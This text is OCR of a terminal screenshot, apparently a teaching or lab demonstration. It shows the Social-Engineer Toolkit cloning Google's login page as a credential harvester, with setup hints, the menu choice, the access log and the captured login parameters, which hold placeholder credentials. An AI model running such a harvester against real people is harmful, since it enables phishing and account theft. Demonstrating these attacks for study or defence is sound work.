 Applications Places Terminal Sun 12:20 AM 1
root@kali: ~
File Edit View Search Terminal Help
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
--------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.43.59 - - [24/Mar/2019 00:19:12] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 192.168.43.59
192.168.43.59 - - [24/Mar/2019 00:19:13] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=☃
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=fake@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=fakepassword123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.